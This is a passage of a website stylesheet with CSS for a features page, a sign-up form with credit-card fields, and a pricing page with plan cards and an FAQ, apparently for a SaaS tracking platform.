        background-image: url('../images/feature/report/m_feature_report_09.png');
    }
    /* billing */
    #feature .con .con-billing .con-item:nth-child(1) .img {
         background-image: url('../images/feature/billing/m_feature_billing_03.png');
    }
    #feature .con .con-billing .con-item:nth-child(2) .img {
         background-image: url('../images/feature/billing/m_feature_billing_05.png');
    }
    /* portal */
    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-image: url('../images/feature/portal/m_feature_portal_02.png');
    }
    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-image: url('../images/feature/portal/m_feature_portal_05.png');
    }
    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-image: url('../images/feature/portal/m_feature_portal_07.png');
    }
    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-image: url('../images/feature/portal/m_feature_portal_09.png');
    }
    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-image: url('../images/feature/portal/m_feature_portal_12.png');
    }
    #feature .con .con-portal .con-item:nth-child(6) .img {
        
        background-image: url('../images/feature/portal/m_feature_portal_14.png');
        background-size: 90%;
    }
    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-image: url('../images/feature/portal/m_feature_portal_16.png');
    }
    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-image: url('../images/feature/portal/m_feature_portal_18.png');
    }
    /* api */
    #feature .con .con-api .con-item:nth-child(1) .img {
        background-image: url('../images/feature/api/m_feature_api_02.png');
    }
    #feature .con .con-api .con-item:nth-child(2) .img {
        background-image: url('../images/feature/api/m_feature_api_04.png');
    }
    #feature .con .con-api .con-item:nth-child(3) .img {
        background-image: url('../images/feature/api/m_feature_api_07.png');
        background-size: 90%;
    }
    #feature .con .con-api .con-item:nth-child(4) .img {
        background-image: url('../images/feature/api/m_feature_api_10.png');
    }
    /* advance */
    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-image: url('../images/feature/advance/m_feature_advance_02.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-image: url('../images/feature/advance/m_feature_advance_05.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-image: url('../images/feature/advance/m_feature_advance_08.png');
        top: 0.1rem;
    }
    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-image: url('../images/feature/advance/m_feature_advance_10.png');
    }
    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-image: url('../images/feature/advance/m_feature_advance_12.png');
    }
    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-image: url('../images/feature/advance/m_feature_advance_14.png');
        top: 0.12rem;
    }
}

@media screen and (min-width: 460px){
    #feature .banner {
        position: relative;
        line-height: normal;
        height: 149px;
    }
    #feature .banner .title h2{
        font-size: 48px;
    }
    #feature .banner .title {
        float: left;
        width: 100%;
        padding: 30px 0px 0px 0px ;
    }
    #feature .point{
        display: block;
        background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
    }
    #feature .m-point{
        display: none;
    }
     #feature .point .point-items{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        font-size: 20px;
        color: #929292;
     }
    #feature .point .point-item {
        position: relative;
        width: 12.5%;
        padding: 30px 15px;
        text-align: center;
    }
    #feature .point .point-item:hover{
        background-color: #00b0f5;
        color: #FFF;
    }
    #feature .point .point-items .active::after {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        background-color: #00b0f5;
    }

    #feature .point .point-items .active a {
        color: #FFF;
    }
    #feature .point-item a {
        display: block;
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 5;
        font-size: 18px;
    }

    #feature .point-item .row {
        line-height: 54px;
    }
    #feature .con ul {
        padding: 50px 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item {
        width: 50%;
        margin-bottom: 30px;
        ;
        display: -webkit-box;
        ;
        display: -ms-flexbox;
        ;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item .img-box {
        width: 20%;
    }

    #feature .con .con-item .img {
        display: block;
        width: 40px;
        height: 45px;
        margin: 5px auto;
        background-repeat: no-repeat;
    }
    #feature .con .con-item .info {
        width: 72.5%;
        margin-left:-50px;
    }

    #feature .con .con-item .info h6 {
        color: #666;
        font-size: 18px;
        left: 0px;
        top: 0px;
        padding-left: 3px;
    }

    #feature .con .con-item .info p {
        font-size: 14px;
        color: #999;
        padding-right: 0px;
        font-size: 14px;
        text-align: justify;
        margin-top: 0px;
    }

    #feature .con ul {
        display: none;
    }

    #feature .con .none {
        display: none;
    }

    #feature .con .block {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
    /* 图片 */

    /*tracking*/

    #feature .con .con-tracking .img {
        background-image: url('../images/feature/feature_tracking.png');
    }

    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*network*/

    #feature .con .con-network .img {
        background-image: url('../images/feature/feature_network.png');
    }

    #feature .con .con-network .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-network .con-item:nth-child(2) .img {
        background-position: -44px 0px;
    }

    #feature .con .con-network .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-network .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-network .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-network .con-item:nth-child(6) .img {
        background-position: -228px 0px;
    }

    #feature .con .con-network .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-network .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-network .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-network .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*anti*/

    #feature .con .con-anti .img {
        background-image: url('../images/feature/feature_anti.png');
    }

    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }


    /*report*/

    #feature .con .con-report .img {
        background-image: url('../images/feature/feature_report.png');
    }

    #feature .con .con-report .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-report .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-report .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-report .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }


    /*billing*/

    #feature .con .con-billing .img {
        width: 41px;
        height: 45px;
        background-image: url('../images/feature/feature_billing.png');
    }

    #feature .con .con-billing .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-billing .con-item:nth-child(2) .img {
        width: 52px;
        height: 66px;
        background-position: -45px 0px;
    }


    /*portal*/

    #feature .con .con-portal .img {
        background-image: url('../images/feature/feature_portal.png');
    }

    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(6) .img {
        background-position: -225px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }


    /*api*/

    #feature .con .con-api .img {
        background-image: url('../images/feature/feature_api.png');
    }

    #feature .con .con-api .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-api .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-api .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-api .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }


    /*advance*/

    #feature .con .con-advance .img {
        background-image: url('../images/feature/feature_advance.png');
    }

    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-position: -88px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-position: -225px 0px;
    }


    /* 图片 end*/
}
@media screen and (max-width: 1200px){
    #feature .point .point-items{
        /* width: 1200px; */
    }
    #feature .point .point-item{
        padding: 15px 10px;
    }

}



/*** features css end ***/


/*** sign css ***/
#sign .title{
    margin-bottom: 0.35rem;
}
#sign .title h3{
    text-align: center;
    font-size: 0.3rem;
    margin: 0.30rem 0px 0.15rem 0px;
}
#sign .contact-info{
    margin: .65rem 0px 0px 0px ;
}
#sign input,
#contact input,
#email input,
#sign .chosen-container {
    width: 100%;
    height: 0.91rem;
    padding-right: 40px;
}

#sign .row,
#contact .row,
#email .row  {
    padding: 0.2rem 0px;
    position: relative;
}
#sign .row .first-name,
#sign .row .last-name,
#contact .row .first-name,
#contact .row .last-name{
    position: relative;
}
#sign .row .first-name i.error-info ,
#sign .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#sign .row .first-name i.error-info::after ,
#sign .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#sign i.error-info {
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#sign i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    text-align: center;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    left: 273px;
    top: -33px;
}
#sign .network_id i.error-info::after{
    left: 174px;
}

#sign .chosen-container-single .chosen-single {
    height: 41px;
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}

#sign .chosen-container-single .chosen-single span {
    line-height: 41px;
}

#sign .chosen-container-single .chosen-drop{
    width:85%;
}
#sign .form-box .btn {
    padding: 10px 20px;
    width: 100%;
}
#sign .form-box div[data-type='first_name'],
#sign .form-box div[data-type='last_name'] ,
#contact .form-box div[data-type='first_name'],
#contact .form-box div[data-type='last_name'] {
}
#sign .form-box div[data-type='im'] {
    float: left;
    width: 40%;
}
#sign .form-box div[data-type='im'] select{
    width: 84%;
    height: 0.91rem;
    font-size: 0.24rem;
}
#sign .form-box div[data-type='account'] {
    float: right;
    width: 60%;
}
#sign .form-box div[data-type='network_id'] {
    position: relative;
}
#sign .form-box div[data-type='network_id'] .error-logo{
    right: 105px;
}

#sign .form-box div[data-type='network_id'] input {
    padding-right: 100px;
}

#sign .form-box div[data-type='network_id']  b{
    position: absolute;
    top: 26px;
    right: 10px;
    color: #999;font-size: 14px;
}
#sign .form-box .privacy {
    height: 25px;
    margin: 10px 0px;
}

#sign .form-box .privacy span {
    display: inline-block;
    height: 100%;
    width: 87%;
    line-height: 14px;
    font-size: 12px;
}

#sign .form-box .privacy span a {
    color: #00b0f5;
    font-size:12px;
}

#sign .form-box .privacy input[data-name='privacy'] {
    display: none;
}

#sign .form-box .privacy .privacy-checkbox {
    float: left;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 2px;
    position: relative;
    cursor: pointer;
    margin: 0px 8px 0px 0px;
}
#sign .form-box .privacy .privacy-checked::after {
    content: '';
    position: absolute;
    top: 0px;
    left: 0px;
    width: 26px;
    height: 26px;
    background: url('../images/signup/right_arrow.png') no-repeat center center;
    background-size: cover;
}
#sign .title p span{
	color: #00b0f5;
	font-size: 0.24rem;
	font-weight: 700;
	font-family: 'OpenSansLightItalic';
}
@media screen and (max-width: 460px){
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }
    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month select,
    #sign .year select{
        width: 100%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    #sign .title{
        margin-bottom: 0px;
    }
    #sign .title h3{
        text-align: left;
        font-size: 30px;
        margin: 0px;
    }
    #sign .title p{
        margin:10px 0px 25px 0px;
        font-size: 18px;
        line-height: 27px;
    }
     #sign .title p span{
        color: #00b0f5;
		font-size: 18px;
		font-weight: 700;
        font-family: 'OpenSansLightItalic';
    }
    #sign .contact-info{
        margin: 0px 0px 0px 0px ;
    }
    #sign input,
    #contact input,
    #email input,
    #sign .chosen-container {
        width: 100%;
        height: 41px;
        padding-right: 40px;
    }
    #sign .row,
    #contact .row,
    #email .row {
        padding: 15px 0px;
        position: relative;
    }
    #sign .form-box div[data-type='first_name'],
    #sign .form-box div[data-type='last_name'] ,
    #contact .form-box div[data-type='first_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='first_name'],
    #email .form-box div[data-type='last_name']{
        float: left;
        width: 48%;
    }
    #sign .form-box div[data-type='last_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='last_name']{
        float: right;
    }
    #sign .form-box .privacy .privacy-checkbox {
        float: left;
        width: 25px;
        height: 25px;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 5px;
        position: relative;
        cursor: pointer;
        margin: 0px 8px 0px 0px;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }

    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
#sign .form-box .privacy .privacy-checked {
    background-color: #00b0f5;
    border: 1px solid #00b0f5;
    color: #929292;
}
#sign .chosen-container-single .chosen-single span{
    font-size: 14px;
}
/*** sign css end ***/



/*** pricing css ***/
#pricing .con{
    padding-bottom: 0.1rem;
}
#pricing  .basic .title{
    margin: 0.7rem 0px 0.4rem 0px;
}
#pricing  .basic .title h3,
#pricing  .faq .title h3{
    margin-bottom: 0.08rem;
}
#pricing .banner .title {
    text-align: center;
}

#pricing .basic h3,
#pricing .basic p,
#pricing .faq h3,
#pricing .faq p {
    text-align: center;
}

#pricing .price .btn-box {
    margin: .4rem 0.18rem 0px 0.18rem;
}

#pricing .basic h5 {
    text-align: center;
    font-family:'OpenSansSemibold','OpenSans';
}
#pricing .basic ul {
    position: relative;
}
#pricing .basic .line {
    background: url("../images/pricing/m_pricing_line.png") no-repeat 0px 0px;
    background-size: contain;
    width: 3.93rem;
    height: 4px;
    position: absolute;
    top: 44.3%;
    left:20%;
}
#pricing .basic-item {
    padding:0.11rem 0.4rem 0.7rem 0.4rem;
}
#pricing .basic-item .title {
    text-align: center;
    margin: 0px;
}
#pricing .basic-item .title h1,
#pricing .basic-item .title span {
    color: #00b0f5;
    display: inline-block;
    font-size: .6rem;
}
#pricing .basic-item .title span{
    font-size: 1rem;
}
#pricing .faq{
    padding: 0px 0.2rem;    
}
#pricing .faq .title{
    padding: 0px 0px 0.3rem 0px;
}
#pricing .faq p a {
    color: #005fcd;
}
#pricing .faq .question {
    color: #333;
    font-size: 0.24rem;
}
#pricing .faq .question::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
    top: 1px;
    left: -25px;
}
#pricing .faq .solution {
    color: #929292;
    text-align: justify;
    font-size: 0.22rem;
}
#pricing .faq p.first{
    padding-top: 15px;
}
#pricing .faq .solution::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px -27px;
    top: 35px;  
    left: -24px;
    background-size: 90%;
}
#pricing .faq li {
    margin: 0px 0px 20px 0px;
    position: relative;
}
#pricing .faq li:nth-child(2) .solution::after{
    top: 53px;  
}
#pricing .faq li:nth-child(3) .solution::after{
    top: 53px;  
}


@media screen and  (max-width: 460px){
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 0.4rem;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 0px;
        margin-top: 0px;
    }
    #pricing .plan-con{
        width: 4.8rem;
        float: left;
        position: relative;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 0px;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 34px;
        font-size: 0.28rem;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }

    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }
    #pricing .con .head .unit-price h2{
        font-size: 0.62rem;
    }
    #pricing .con .head .unit-price h3{
        font-size: 0.54rem;
    }
    #pricing .con .head .unit-price p{
        font-size: 0.26rem;
    }
    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -5px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 0.9rem;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.45rem;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 3.66rem;
        border-radius: 5px;
        position: absolute;
        top: 0.66rem;
        left: 0.55rem;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 0.9rem;
        line-height: 0.9rem;
        font-size: 0.24rem;
    }
    #pricing .con li.info-item p.click{
        padding-top: 0.16rem;;
        line-height: 0.3rem;
    }
    /*  hover  效果 */


    #pricing .active.plan-con .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    } */
    /* #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } */
    #pricing .con li.explan i.active:hover{
        background-position: -1px -109px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}


@media screen and (min-width: 460px){
    #pricing .con{
        padding-bottom: 0rem;
    }
    #pricing .title{
        margin: 0px;
    }
    #pricing  .basic .title h3,
    #pricing  .faq .title h3{
        margin-bottom: 15px;
    }
    #pricing .banner .title {
        padding: 30px;
    }
    #pricing .banner .title h2{
        font-size: 48px;
    }
    #pricing .basic h3{
        margin-bottom: 10px;
    }
    #pricing .basic .title,
    #pricing .faq .title {
        margin: 10px 0px 30px 0px;
    }
    #pricing .basic {
        padding: 20px 140px;
    }
    #pricing .basic .line {
        background: url("../images/pricing/Pricing_line.png") no-repeat 0px 0px;
        background-size: contain;
        width: 1px;
        height: 100%;
        position: absolute;
        left: 50%;
        top:1%;
    }
    #pricing .basic-item {
        width: 40%;
        float: left;
        padding:0px;
    }
    #pricing .basic-item:last-child {
        float: right;
    }
    #pricing .basic-item .title h1,
    #pricing .basic-item .title a {
        color: #00b0f5;
        display: inline-block;
        font-size: 60px;
    }
    #pricing .basic-item .title a{
        font-size: 100px;
    }
    
    #pricing .faq {
        padding: 20px 120px;
    }
    #pricing .faq .title{
        padding: 0px;
    }
    
    #pricing .faq .question {
        color: #333;
        font-size: 14px;
    }
    #pricing .faq .question::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
        top: 1px;
        left: -25px;
    }
    #pricing .faq .solution {
        color: #929292;
        text-align: left;
        font-size: 14px;
        text-align: justify;
    }
    #pricing .faq p.first{
        padding-top: 15px;
    }
    #pricing .faq .solution::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px -31px;
        top: 35px;  
        left: -24px;
    }
    #pricing .faq li:nth-child(2) .solution::after{
        top: 36px;
    }
    #pricing .faq li:nth-child(3) .solution::after{
        top: 36px;
    }
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 45px;
        min-width: 1170px;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 129px;
        margin-top: 40px;
        margin-bottom: 14px;
    }
    #pricing .plan-con{
        width: 280px;
        float: left;
        position: relative;
        margin: 0px;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 36px;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 29px;
        font-size: 16px;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
        
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }
    
    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }


    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }   
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -2px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 60px;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 20px;
        right: 28px;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 200px;
        border-radius: 5px;
        position: absolute;
        top: 42px;
        left: 45px;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 60px;
        line-height: 60px;
    }
    #pricing .con li.info-item p.click{
        padding-top: 10px;
        line-height: 20px;
    }
    /*  hover  效果 */
    #pricing .active.plan-con .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .lab h6{
        line-height: 34px;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .lab h6{
        line-height: 34px;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }*/
    #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } 
    
}

/*** pricing css end ***/




/*** contact us css  ***/
#contact .title h3,
#email .title h3{
